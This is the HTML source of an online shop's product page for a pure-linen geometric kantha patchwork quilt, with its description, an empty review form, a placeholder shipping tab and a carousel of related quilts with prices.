									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg&description=Linen+Geometric+Pattern+Kantha+quilt+%2F+90%26%23215%3B60+inch+Size+quilt%2F+Geometric+Patchwork+Throw%2F+Gudri+Rally+Bedspread" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>A patchwork pure linen throw showcasing geometric design with kantha art work. It is sure to blend any style of bedroom décor. It is made out of 100% pure linen. It feels great against the skin. It owes its uniqueness to its intricate patchwork, an amalgamation of contemporary and eclectic design.</p>
<p>It has a unique rustic and farmhouse look.</p>
<p>It is thoroughly checked and washed before it leaves our warehouse, but it may have some imperfections owing to the fact that it is made of vintage linen pieces.</p>
<p>It is machine washable.</p>
<p>This can be uses as:-<br />
Picnic throw, Bedspread, Coverlet, Play mat, Beach Blanket, Wall decor, Wall hanging, Couch throw</p>
<p>Size: 90 in x 60 in</p>
<p>Fabric: 100% Pure Linen</p>
<p>Color: Brown, Dark Peach with White</p>
<p>Weight: 1.5 kg</p>
<p>Please leave us a note with your phone number for shipping documents so that the courier could find you, whenever your order reaches your address.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://veetraglinen.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
																	</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-943"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30 products-bordered-grid-ins" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8482 status-publish last instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8482">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8481" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8482" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8482"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8482" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>320.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8482" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8482" data-product_sku="2797" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8469 status-publish first instock product_cat-kantha-quilts product_tag-bedcover product_tag-blanket product_tag-bohemian_style product_tag-handmade product_tag-kantha product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-ralli_quilt product_tag-rally_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8469">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/pure-linen-kantha-quilt-king-size-handmade-stonewashed-patchwork-white-hand-embroidered-throw-gudri-rally-bedspread-blanket-coverlet-hand/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8468" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723010401_2qc5-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8469" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/pure-linen-kantha-quilt-king-size-handmade-stonewashed-patchwork-white-hand-embroidered-throw-gudri-rally-bedspread-blanket-coverlet-hand/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8469"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8469" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/pure-linen-kantha-quilt-king-size-handmade-stonewashed-patchwork-white-hand-embroidered-throw-gudri-rally-bedspread-blanket-coverlet-hand/">Pure Linen Kantha Quilt King Size Handmade Stonewashed Patchwork White Hand Embroidered Throw Gudri Rally Bedspread  Blanket Coverlet hand</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8469" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8469" data-product_sku="234" aria-label="Add &ldquo;Pure Linen Kantha Quilt King Size Handmade Stonewashed Patchwork White Hand Embroidered Throw Gudri Rally Bedspread  Blanket Coverlet hand&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8500 status-publish last instock product_cat-kantha-quilts product_tag-bedcover product_tag-bedspread product_tag-blanket product_tag-bohemian_style product_tag-comforter product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-ralli_quilt product_tag-rally_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8500">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-star-quilt-comforter-with-filling-65in-x-90in-twin-size-toddlers-quilt-patchwork-throw-gudri-blanket-coverlet-ralli-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8499" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8500" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-star-quilt-comforter-with-filling-65in-x-90in-twin-size-toddlers-quilt-patchwork-throw-gudri-blanket-coverlet-ralli-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8500"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8500" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-star-quilt-comforter-with-filling-65in-x-90in-twin-size-toddlers-quilt-patchwork-throw-gudri-blanket-coverlet-ralli-bedspread/">Linen Kantha Star Quilt /Comforter with filling/65in x 90in/Twin Size/toddlers quilt/ Patchwork Throw Gudri Blanket Coverlet Ralli Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8500" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8500" data-product_sku="2824" aria-label="Add &ldquo;Linen Kantha Star Quilt /Comforter with filling/65in x 90in/Twin Size/toddlers quilt/ Patchwork Throw Gudri Blanket Coverlet Ralli Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8452 status-publish first instock product_cat-kantha-quilts product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8452">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-88-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8451" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8452" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-88-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8452"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8452" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-88-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Star Pattern Kantha quilt / 88 x 60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8452" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8452" data-product_sku="2922" aria-label="Add &ldquo;Linen Geometric Star Pattern Kantha quilt / 88 x 60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8455 status-publish last instock product_cat-kantha-quilts product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8455">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-kantha-quilt-90-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576401816_dm5h-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8454" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576401816_dm5h-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576401816_dm5h-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576401816_dm5h-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576401816_dm5h-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576401816_dm5h-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8455" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-kantha-quilt-90-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8455"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8455" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-kantha-quilt-90-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Kantha quilt /  90 x 60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8455" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8455" data-product_sku="2906" aria-label="Add &ldquo;Linen Geometric Kantha quilt /  90 x 60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8490 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8490">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/" class="product-image-link">
